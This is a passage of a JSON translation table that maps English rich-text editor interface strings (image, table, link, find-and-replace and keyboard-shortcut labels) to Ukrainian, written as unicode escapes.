Alpha":"\u0412\u0435\u043b\u0438\u043a\u0456 \u043b\u0430\u0442\u0438\u043d\u0441\u044c\u043a\u0456 \u043b\u0456\u0442\u0435\u0440\u0438","Upper Roman":"\u0412\u0435\u043b\u0438\u043a\u0456 \u0440\u0438\u043c\u0441\u044c\u043a\u0456 \u043b\u0456\u0442\u0435\u0440\u0438","Lower Roman":"\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0456 \u0440\u0438\u043c\u0441\u044c\u043a\u0456 \u043b\u0456\u0442\u0435\u0440\u0438","Name":"\u041d\u0430\u0437\u0432\u0430","Anchor":"\u042f\u043a\u0456\u0440","Anchors":"\u042f\u043a\u043e\u0440\u044f","Id should start with a letter, followed only by letters, numbers, dashes, dots, colons or underscores.":"Id \u043f\u043e\u0432\u0438\u043d\u0435\u043d \u043f\u043e\u0447\u0438\u043d\u0430\u0442\u0438\u0441\u044f \u0437 \u043b\u0456\u0442\u0435\u0440\u0438, \u0456 \u043c\u0456\u0441\u0442\u0438\u0442\u0438 \u0442\u0456\u043b\u044c\u043a\u0438 \u0431\u0443\u043a\u0432\u0438, \u0446\u0438\u0444\u0440\u0438, \u0442\u0438\u0440\u0435, \u043a\u0440\u0430\u043f\u043a\u0438, \u043a\u043e\u043c\u0438 \u0430\u0431\u043e \u0437\u043d\u0430\u043a \u043f\u0456\u0434\u043a\u0440\u0435\u0441\u043b\u0435\u043d\u043d\u044f.","Document properties":"\u0412\u043b\u0430\u0441\u0442\u0438\u0432\u043e\u0441\u0442\u0456 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0443","Robots":"\u0420\u043e\u0431\u043e\u0442\u0438","Title":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a","Keywords":"\u041a\u043b\u044e\u0447\u043e\u0432\u0456 \u0441\u043b\u043e\u0432\u0430","Encoding":"\u041a\u043e\u0434\u0443\u0432\u0430\u043d\u043d\u044f","Description":"\u041e\u043f\u0438\u0441","Author":"\u0410\u0432\u0442\u043e\u0440","Image":"\u0417\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","Insert\/edit image":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438\/\u0440\u0435\u0434\u0430\u0433\u0443\u0432\u0430\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","General":"\u0417\u0430\u0433\u0430\u043b\u044c\u043d\u0435","Advanced":"\u0414\u043e\u0434\u0430\u0442\u043a\u043e\u0432\u043e","Source":"\u0414\u0436\u0435\u0440\u0435\u043b\u043e","Border":"\u041c\u0435\u0436\u0430","Constrain proportions":"\u0417\u0431\u0435\u0440\u0435\u0433\u0442\u0438 \u043f\u0440\u043e\u043f\u043e\u0440\u0446\u0456\u0457","Vertical space":"\u0412\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u0438\u0439 \u0440\u043e\u0437\u0440\u0438\u0432","Image description":"\u041e\u043f\u0438\u0441 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","Style":"\u0421\u0442\u0438\u043b\u044c","Dimensions":"\u0420\u043e\u0437\u043c\u0456\u0440\u0438","Insert image":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","Date\/time":"\u0414\u0430\u0442\u0430\/\u0447\u0430\u0441","Insert date\/time":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0434\u0430\u0442\u0443\/\u0447\u0430\u0441","Table of Contents":"\u0417\u043c\u0456\u0441\u0442","Insert\/Edit code sample":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438\/\u0417\u043c\u0456\u043d\u0438\u0442\u0438 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442 \u043a\u043e\u0434\u0443","Language":"\u041c\u043e\u0432\u0430","Media":"\u041c\u0435\u0434\u0456\u0430\u0444\u0430\u0439\u043b\u0438","Insert\/edit media":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438\/\u0417\u043c\u0456\u043d\u0438\u0442\u0438 \u043c\u0435\u0434\u0456\u0430","Poster":"\u041f\u043e\u0441\u0442\u0435\u0440","Alternative source":"\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u0435 \u0434\u0436\u0435\u0440\u0435\u043b\u043e","Paste your embed code below:":"\u0412\u0441\u0442\u0430\u0432\u0442\u0435 \u043a\u043e\u0434 \u043e\u0431'\u0454\u043a\u0442\u0430:","Insert video":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0432\u0456\u0434\u0435\u043e","Embed":"\u041e\u0431'\u0454\u043a\u0442","Special character":"\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0438\u0439 \u0441\u0438\u043c\u0432\u043e\u043b","Right to left":"\u0421\u043f\u0440\u0430\u0432\u0430 \u043d\u0430\u043b\u0456\u0432\u043e","Left to right":"\u0417\u043b\u0456\u0432\u0430 \u043d\u0430\u043f\u0440\u0430\u0432\u043e","Emoticons":"\u0421\u043c\u0430\u0439\u043b\u0438","Nonbreaking space":"\u041d\u0435\u0440\u043e\u0437\u0440\u0438\u0432\u043d\u0438\u0439 \u043f\u0440\u043e\u0431\u0456\u043b","Page break":"\u0420\u043e\u0437\u0440\u0438\u0432 \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0438","Paste as text":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u044f\u043a \u0437\u0432\u0438\u0447\u0430\u0439\u043d\u0438\u0439 \u0442\u0435\u043a\u0441\u0442","Preview":"\u041f\u0435\u0440\u0435\u0433\u043b\u044f\u043d\u0443\u0442\u0438","Print":"\u0414\u0440\u0443\u043a","Save":"\u0417\u0431\u0435\u0440\u0435\u0433\u0442\u0438","Fullscreen":"\u041f\u043e\u0432\u043d\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","Horizontal line":"\u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430 \u043b\u0456\u043d\u0456\u044f","Horizontal space":"\u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0438\u0439 \u043f\u0440\u043e\u0431\u0456\u043b","Restore last draft":"\u0412\u0456\u0434\u043d\u043e\u0432\u0438\u0442\u0438 \u043e\u0441\u0442\u0430\u043d\u043d\u044e \u0447\u0435\u0440\u043d\u0435\u0442\u043a\u0443","Insert\/edit link":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438\/\u0440\u0435\u0434\u0430\u0433\u0443\u0432\u0430\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f","Remove link":"\u0412\u0438\u0434\u0430\u043b\u0438\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f","Link":"\u041f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f","Insert link":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f","Target":"\u041c\u0435\u0442\u0430","New window":"\u041d\u043e\u0432\u0435 \u0432\u0456\u043a\u043d\u043e","Text to display":"\u0412\u0456\u0434\u043e\u0431\u0440\u0430\u0436\u0443\u0432\u0430\u043d\u0438\u0439 \u0442\u0435\u043a\u0441\u0442","Url":"URL","The URL you entered seems to be an email address. Do you want to add the required mailto: prefix?":"\u0412\u0432\u0435\u0434\u0435\u043d\u0430 \u0432\u0430\u043c\u0438 \u0430\u0434\u0440\u0435\u0441\u0430 \u0441\u0445\u043e\u0436\u0430 \u043d\u0430 e-mail, \u0434\u043e\u0434\u0430\u0442\u0438 \u043f\u0440\u0435\u0444\u0456\u043a\u0441 mailto: \u043d\u0430 \u043f\u043e\u0447\u0430\u0442\u043e\u043a?","The URL you entered seems to be an external link. Do you want to add the required http:\/\/ prefix?":"\u0412\u0432\u0435\u0434\u0435\u043d\u0430 \u0432\u0430\u043c\u0438 \u0430\u0434\u0440\u0435\u0441\u0430 \u0441\u0445\u043e\u0436\u0430 \u043d\u0430 \u0437\u043e\u0432\u043d\u0456\u0448\u043d\u0454 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f, \u0434\u043e\u0434\u0430\u0442\u0438 \u043f\u0440\u0435\u0444\u0456\u043a\u0441 http:\/\/ \u043d\u0430 \u043f\u043e\u0447\u0430\u0442\u043e\u043a?","Color":"\u041a\u043e\u043b\u0456\u0440","Custom color":"\u041e\u0431\u0440\u0430\u043d\u0438\u0439 \u043a\u043e\u043b\u0456\u0440","Custom...":"\u0412\u0438\u0431\u0440\u0430\u0442\u0438...","No color":"\u0411\u0435\u0437 \u043a\u043e\u043b\u044c\u043e\u0440\u0443","Could not find the specified string.":"\u041d\u0435 \u0432\u0434\u0430\u043b\u043e\u0441\u044f \u0437\u043d\u0430\u0439\u0442\u0438 \u0437\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u0440\u044f\u0434\u043e\u043a.","Replace":"\u0417\u0430\u043c\u0456\u043d\u0438\u0442\u0438","Next":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0438\u0439","Prev":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439","Whole words":"\u0426\u0456\u043b\u0456 \u0441\u043b\u043e\u0432\u0430","Find and replace":"\u0417\u043d\u0430\u0439\u0442\u0438 \u0442\u0430 \u0437\u0430\u043c\u0456\u043d\u0438\u0442\u0438","Replace with":"\u0417\u0430\u043c\u0456\u043d\u0438\u0442\u0438","Find":"\u0417\u043d\u0430\u0439\u0442\u0438","Replace all":"\u0417\u0430\u043c\u0456\u043d\u0438\u0442\u0438 \u0432\u0441\u0435","Match case":"\u0412\u0440\u0430\u0445\u043e\u0432\u0443\u0432\u0430\u0442\u0438","Spellcheck":"\u041f\u0435\u0440\u0435\u0432\u0456\u0440\u0438\u0442\u0438 \u043f\u0440\u0430\u0432\u043e\u043f\u0438\u0441","Finish":"\u0417\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e","Ignore all":"\u0406\u0433\u043d\u043e\u0440\u0443\u0432\u0430\u0442\u0438 \u0432\u0441\u0435","Ignore":"\u0406\u0433\u043d\u043e\u0440\u0443\u0432\u0430\u0442\u0438","Add to Dictionary":"\u0414\u043e\u0434\u0430\u0442\u0438 \u0432 \u0441\u043b\u043e\u0432\u043d\u0438\u043a","Insert table":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0442\u0430\u0431\u043b\u0438\u0446\u044e","Delete table":"\u0412\u0438\u0434\u0430\u043b\u0438\u0442\u0438 \u0442\u0430\u0431\u043b\u0438\u0446\u044e","Table properties":"\u0412\u043b\u0430\u0441\u0442\u0438\u0432\u043e\u0441\u0442\u0456 \u0442\u0430\u0431\u043b\u0438\u0446\u0456","Row properties":"\u0412\u043b\u0430\u0441\u0442\u0438\u0432\u043e\u0441\u0442\u0456 \u0440\u044f\u0434\u043a\u0430 \u0442\u0430\u0431\u043b\u0438\u0446\u0456","Cell properties":"\u0412\u043b\u0430\u0441\u0442\u0438\u0432\u043e\u0441\u0442\u0456 \u043a\u043e\u043c\u0456\u0440\u043a\u0438","Border color":"\u041a\u043e\u043b\u0456\u0440 \u043c\u0435\u0436","Row":"\u0420\u044f\u0434\u043e\u043a","Rows":"\u0420\u044f\u0434\u043a\u0438","Column":"\u041a\u043e\u043b\u043e\u043d\u043a\u0430","Cols":"\u041a\u043e\u043b\u043e\u043d\u043a\u0438","Cell":"\u041a\u043e\u043c\u0456\u0440\u043a\u0430","Header cell":"\u0421\u0435\u043a\u0446\u0456\u044f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430","Header":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a","Body":"\u0422\u0456\u043b\u043e","Footer":"\u041f\u0456\u0434\u0432\u0430\u043b","Insert row before":"\u0414\u043e\u0434\u0430\u0442\u0438 \u0440\u044f\u0434\u043e\u043a \u043f\u0435\u0440\u0435\u0434 \u0446\u0438\u043c","Insert row after":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0440\u044f\u0434\u043e\u043a \u043f\u0456\u0441\u043b\u044f","Insert column before":"\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043b\u043e\u043d\u043a\u0443 \u043f\u0435\u0440\u0435\u0434 \u0446\u0456\u0454\u044e","Insert column after":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u043a\u043e\u043b\u043e\u043d\u043a\u0443 \u043f\u0456\u0441\u043b\u044f","Paste row before":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0440\u044f\u0434\u043e\u043a \u043f\u0435\u0440\u0435\u0434 \u0446\u0438\u043c","Paste row after":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0440\u044f\u0434\u043e\u043a \u043f\u043e\u0437\u0430 \u0446\u0438\u043c","Delete row":"\u0412\u0438\u0434\u0430\u043b\u0438\u0442\u0438 \u0440\u044f\u0434\u043e\u043a","Delete column":"\u0412\u0438\u0434\u0430\u043b\u0438\u0442\u0438 \u0441\u0442\u043e\u0432\u043f\u0435\u0446\u044c","Cut row":"\u0412\u0438\u0440\u0456\u0437\u0430\u0442\u0438 \u0440\u044f\u0434\u043e\u043a \u0442\u0430\u0431\u043b\u0438\u0446\u0456","Copy row":"\u041a\u043e\u043f\u0456\u044e\u0432\u0430\u0442\u0438 \u0440\u044f\u0434\u043e\u043a \u0442\u0430\u0431\u043b\u0438\u0446\u0456","Merge cells":"\u0417\u2019\u0454\u0434\u043d\u0430\u0442\u0438 \u043a\u043e\u043c\u0456\u0440\u043a\u0438","Split cell":"\u0420\u043e\u0437\u0434\u0456\u043b\u0438\u0442\u0438 \u043a\u043e\u043c\u0456\u0440\u043a\u0443","Height":"\u0412\u0438\u0441\u043e\u0442\u0430","Width":"\u0428\u0438\u0440\u0438\u043d\u0430","Caption":"\u041f\u0456\u0434\u043f\u0438\u0441","Alignment":"\u0412\u0438\u0440\u0456\u0432\u043d\u044e\u0432\u0430\u043d\u043d\u044f","H Align":"\u0412\u0438\u0440\u0456\u0432\u043d\u044e\u0432\u0430\u043d\u043d\u044f \u043f\u043e \u0433\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u0456","Left":"\u041b\u0456\u0432\u043e\u0440\u0443\u0447","Center":"\u0426\u0435\u043d\u0442\u0440","Right":"\u041f\u0440\u0430\u0432\u043e\u0440\u0443\u0447","None":"\u041d\u0435\u043c\u0430\u0454","V Align":"\u0412\u0438\u0440\u0456\u0432\u043d\u044e\u0432\u0430\u043d\u043d\u044f \u043f\u043e \u0432\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u0456","Top":"\u0412\u0435\u0440\u0445","Middle":"\u0421\u0435\u0440\u0435\u0434\u0438\u043d\u0430","Bottom":"\u041d\u0438\u0437","Row group":"\u0413\u0440\u0443\u043f\u0430 \u0440\u044f\u0434\u043a\u0456\u0432","Column group":"\u0413\u0440\u0443\u043f\u0430 \u0441\u0442\u043e\u0432\u043f\u0446\u0456\u0432","Row type":"\u0422\u0438\u043f \u0440\u044f\u0434\u043a\u0443","Cell type":"\u0422\u0438\u043f \u0441\u0435\u043a\u0446\u0456\u0457","Cell padding":"\u0412\u0456\u0434\u0441\u0442\u0443\u043f\u0438 \u0435\u043b\u0435\u043c\u0435\u043d\u0442\u0456\u0432","Cell spacing":"\u0412\u0456\u0434\u0441\u0442\u0443\u043f\u0438 \u043c\u0456\u0436 \u0441\u0435\u043a\u0446\u0456\u044f\u043c\u0438","Scope":"\u0421\u0444\u0435\u0440\u0430","Insert template":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0448\u0430\u0431\u043b\u043e\u043d","Templates":"\u0428\u0430\u0431\u043b\u043e\u043d\u0438","Background color":"\u041a\u043e\u043b\u0456\u0440 \u0444\u043e\u043d\u0443","Text color":"\u041a\u043e\u043b\u0456\u0440 \u0442\u0435\u043a\u0441\u0442\u0443","Show blocks":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0431\u043b\u043e\u043a\u0438","Show invisible characters":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u043d\u0435\u0432\u0438\u0434\u0438\u043c\u0456 \u0441\u0438\u043c\u0432\u043e\u043b\u0438","Words: {0}":"\u0421\u043b\u043e\u0432\u0430: {0}","Paste is now in plain text mode. Contents will now be pasted as plain text until you toggle this option off.":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u043d\u0430\u0440\u0430\u0437\u0456 \u0432 \u0440\u0435\u0436\u0438\u043c\u0456 \u043f\u0440\u043e\u0441\u0442\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0443. \u0412\u043c\u0456\u0441\u0442 \u0431\u0443\u0434\u0435 \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u0438\u0441\u044c \u044f\u043a \u043f\u0440\u043e\u0441\u0442\u0438\u0439 \u0442\u0435\u043a\u0441\u0442 \u043f\u043e\u043a\u0438 \u0446\u0435\u0439 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 \u043d\u0435 \u0431\u0443\u0434\u0435 \u0432\u0438\u043c\u043a\u043d\u0435\u043d\u043e.\n\n\u042f\u043a\u0449\u043e \u0432\u0438 \u0445\u043e\u0447\u0435\u0442\u0435 \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0442\u0435\u043a\u0441\u0442 \u0437 \u0444\u043e\u0440\u043c\u0430\u0442\u0443\u0432\u0430\u043d\u043d\u044f\u043c \u0456\u0437 Microsoft Word, \u0441\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0432\u0456\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0438 \u0446\u0435\u0439 \u0440\u0435\u0436\u0438\u043c. \u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u043d\u043e \u043e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0442\u0435\u043a\u0441\u0442, \u0441\u043a\u043e\u043f\u0456\u0439\u043e\u0432\u0430\u043d\u0438\u0439 \u0437 Word.","Rich Text Area. Press ALT-F9 for menu. Press ALT-F10 for toolbar. Press ALT-0 for help":"\u041e\u0431\u043b\u0430\u0441\u0442\u044c \u0437\u0431\u0430\u0433\u0430\u0447\u0435\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0443. \u041d\u0430\u0442\u0438\u0441\u043d\u0456\u0442\u044c Alt-Shift-H \u0434\u043b\u044f \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0438.","Rich Text Area. Press Control-Option-H for help.":"\u041e\u0431\u043b\u0430\u0441\u0442\u044c \u0437\u0431\u0430\u0433\u0430\u0447\u0435\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0443. \u041d\u0430\u0442\u0438\u0441\u043d\u0456\u0442\u044c Control-Option-H \u0434\u043b\u044f \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0438.","You have unsaved changes are you sure you want to navigate away?":"\u0412\u043d\u0435\u0441\u0435\u043d\u0456 \u0437\u043c\u0456\u043d\u0438 \u0431\u0443\u0434\u0443\u0442\u044c \u0441\u043a\u0430\u0441\u043e\u0432\u0430\u043d\u0456, \u044f\u043a\u0449\u043e \u0432\u0438 \u043f\u0456\u0434\u0435\u0442\u0435 \u0437 \u0446\u0456\u0454\u0457 \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0438.","Your browser doesn't support direct access to the clipboard. Please use the Ctrl+X\/C\/V keyboard shortcuts instead.":"\u0412\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u043d\u0435 \u043f\u0456\u0434\u0442\u0440\u0438\u043c\u0443\u0454 \u043f\u0440\u044f\u043c\u0438\u0439 \u0434\u043e\u0441\u0442\u0443\u043f \u0434\u043e \u0431\u0443\u0444\u0435\u0440\u0443 \u043e\u0431\u043c\u0456\u043d\u0443. \u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0432\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u043e\u0432\u0443\u0439\u0442\u0435 \u0433\u0430\u0440\u044f\u0447\u0456 \u043a\u043b\u0430\u0432\u0456\u0448\u0456 \u0430\u0431\u043e \u043c\u0435\u043d\u044e \u0440\u0435\u0434\u0430\u0433\u0443\u0432\u0430\u043d\u043d\u044f \u0432\u0430\u0448\u043e\u0433\u043e \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430\u2019s .","Insert":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438","File":"\u0424\u0430\u0439\u043b","Edit":"\u0420\u0435\u0434\u0430\u0433\u0443\u0432\u0430\u0442\u0438","Tools":"\u0406\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0438","View":"\u0414\u0438\u0432\u0438\u0442\u0438\u0441\u044f","Table":"\u0422\u0430\u0431\u043b\u0438\u0446\u044f","Format":"\u0424\u043e\u0440\u043c\u0430\u0442","Toolbar Toggle":"\u041f\u0435\u0440\u0435\u043c\u0438\u043a\u0430\u0447 \u043f\u0430\u043d\u0435\u043b\u0456 \u0456\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0456\u0432","Insert Read More tag":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u043f\u043e\u0437\u043d\u0430\u0447\u043a\u0443 \"\u0427\u0438\u0442\u0430\u0442\u0438 \u0434\u0430\u043b\u0456\"","Insert Page Break tag":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u043f\u043e\u0437\u043d\u0430\u0447\u043a\u0443 \u0440\u043e\u0437\u0440\u0438\u0432\u0443 \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0438","Read more...":"\u0427\u0438\u0442\u0430\u0442\u0438 \u0434\u0430\u043b\u0456\u2026","Distraction-free writing mode":"\u0420\u0435\u0436\u0438\u043c \u0437\u043e\u0441\u0435\u0440\u0435\u0434\u0436\u0435\u043d\u043e\u0433\u043e \u043f\u0438\u0441\u044c\u043c\u0430","No alignment":"\u0411\u0435\u0437 \u0432\u0438\u0440\u0456\u0432\u043d\u044e\u0432\u0430\u043d\u043d\u044f","Remove":"\u0412\u0438\u0434\u0430\u043b\u0438\u0442\u0438","Edit|button":"\u0420\u0435\u0434\u0430\u0433\u0443\u0432\u0430\u0442\u0438","Paste URL or type to search":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f, \u0447\u0438 \u0434\u0440\u0443\u043a\u0443\u0432\u0430\u0442\u0438 \u0434\u043b\u044f \u043f\u043e\u0448\u0443\u043a\u0443","Apply":"\u0417\u0430\u0441\u0442\u043e\u0441\u0443\u0432\u0430\u0442\u0438","Link options":"\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f","Visual":"\u0412\u0456\u0437\u0443\u0430\u043b\u044c\u043d\u043e","Code|tab":"\u041a\u043e\u0434","Add Media":"\u0414\u043e\u0434\u0430\u0442\u0438 \u043c\u0435\u0434\u0456\u0430","Keyboard Shortcuts":"\u041a\u043b\u0430\u0432\u0456\u0430\u0442\u0443\u0440\u043d\u0456 \u0441\u043a\u043e\u0440\u043e\u0447\u0435\u043d\u043d\u044f","Classic Block Keyboard Shortcuts":"\u0413\u0430\u0440\u044f\u0447\u0456 \u043a\u043b\u0430\u0432\u0456\u0448\u0456 (\u0431\u043b\u043e\u043a \u043a\u043b\u0430\u0441\u0438\u0447\u043d\u043e\u0433\u043e \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0430)","Default shortcuts,":"\u0421\u043a\u043e\u0440\u043e\u0447\u0435\u043d\u043d\u044f \u0437\u0430 \u0437\u0430\u043c\u043e\u0432\u0447\u0443\u0432\u0430\u043d\u043d\u044f\u043c,","Additional shortcuts,":"\u0414\u043e\u0434\u0430\u0442\u043a\u043e\u0432\u0456 \u0441\u043a\u043e\u0440\u043e\u0447\u0435\u043d\u043d\u044f,","Focus shortcuts:":"\u0428\u0432\u0438\u0434\u043a\u0456 \u043a\u043b\u0430\u0432\u0456\u0448\u0456 \u0444\u043e\u043a\u0443\u0441\u0443:","Inline toolbar (when an image, link or preview is selected)":"\u0420\u044f\u0434\u043e\u043a \u043f\u0430\u043d\u0435\u043b\u0456 \u0456\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0456\u0432 (\u043a\u043e\u043b\u0438 \u043e\u0431\u0440\u0430\u043d\u0435 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f, \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f, \u0447\u0438 \u043f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439 \u043f\u0435\u0440\u0435\u0433\u043b\u044f\u0434)","Editor menu (when enabled)":"\u041c\u0435\u043d\u044e \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0430 (\u043a\u043e\u043b\u0438 \u0430\u043a\u0442\u0438\u0432\u043e\u0432\u0430\u043d\u043e)","Editor toolbar":"\u041f\u0430\u043d\u0435\u043b\u044c \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0430","Elements path":"\u0428\u043b\u044f\u0445 \u0434\u043e \u0435\u043b\u0435\u043c\u0435\u043d\u0442\u0456\u0432","Ctrl + Alt + letter:":"Ctrl + Alt + \u0431\u0443\u043a\u0432\u0430:","Shift + Alt + letter:":"Shift + Alt + \u0431\u0443\u043a\u0432\u0430:","Cmd + letter:":"Cmd + \u0431\u0443\u043a\u0432\u0430:","Ctrl + letter:":"Ctrl + \u0431\u0443\u043a\u0432\u0430:","Letter":"\u041b\u0456\u0442\u0435\u0440\u0430","Action":"\u0414\u0456\u044f","Warning: the link has been inserted but may have errors. Please test it.":"\u0423\u0432\u0430\u0433\u0430: \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f \u0432\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043e, \u0430\u043b\u0435 \u043c\u043e\u0436\u0435 \u043c\u0430\u0442\u0438 \u043f\u043e\u043c\u0438\u043b\u043a\u0438. \u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0432\u0438\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0439\u043e\u0433\u043e.","To move focus to other buttons use Tab or the arrow keys. To return focus to the editor press Escape or use one of the buttons.":"\u0429\u043e\u0431 \u043f\u0435\u0440\u0435\u043c\u0456\u0441\u0442\u0438\u0442\u0438 \u0444\u043e\u043a\u0443\u0441 \u0434\u043e \u0456\u043d\u0448\u0438\u0445 \u043a\u043d\u043e\u043f\u043e\u043a, \u0432\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u043e\u0432\u0443\u0439\u0442\u0435 Tab \u0430\u0431\u043e \u043a\u043b\u0430\u0432\u0456\u0448\u0456 \u0437\u0456 \u0441\u0442\u0440\u0456\u043b\u043a\u0430\u043c\u0438. \u0429\u043e\u0431 \u043f\u043e\u0432\u0435\u0440\u043d\u0443\u0442\u0438 \u0444\u043e\u043a\u0443\u0441 \u0434\u043e \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0430, \u043d\u0430\u0442\u0438\u0441\u043d\u0456\u0442\u044c Esc \u0430\u0431\u043e \u0432\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u0430\u0439\u0442\u0435 \u043e\u0434\u043d\u0443 \u0437 \u043a\u043d\u043e\u043f\u043e\u043a.","When starting a new paragraph with one of these formatting shortcuts followed by a space, the formatting will be applied automatically. Press Backspace or Escape to undo.":"\u041a\u043e\u043b\u0438 \u043d\u043e\u0432\u0438\u0439 \u043f\u0430\u0440\u0430\u0433\u0440\u0430\u0444 \u043f\u043e\u0447\u0438\u043d\u0430\u0454\u0442\u044c\u0441\u044f \u043e\u0434\u043d\u0438\u043c \u0456\u0437 \u0446\u0438\u0445 \u0441\u043a\u043e\u0440\u043e\u0447\u0435\u043d\u044c \u0444\u043e\u0440\u043c\u0430\u0442\u0443\u0432\u0430\u043d\u043d\u044f \u0442\u0430 \u043f\u0440\u043e\u0431\u0456\u043b\u043e\u043c, \u0444\u043e\u0440\u043c\u0430\u0442\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0441\u0442\u043e\u0441\u0443\u0454\u0442\u044c\u0441\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u043d\u043e. \u041d\u0430\u0442\u0438\u0441\u043d\u0456\u0442\u044c \"Backspace\", \u0430\u0431\u043e \"Escape\", \u0449\u043e\u0431\u0438 \u0441\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438.","The following formatting shortcuts are replaced when pressing Enter. Press Escape or the Undo button to undo.":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0456 \u0441\u043a\u043e\u0440\u043e\u0447\u0435\u043d\u043d\u044f \u0444\u043e\u0440\u043c\u0430\u0442\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u043c\u0456\u043d\u0435\u043d\u0456 \u043f\u0440\u0438 \u043d\u0430\u0442\u0438\u0441\u043a\u0430\u043d\u043d\u0456 \u043a\u043b\u0430\u0432\u0456\u0448\u0456 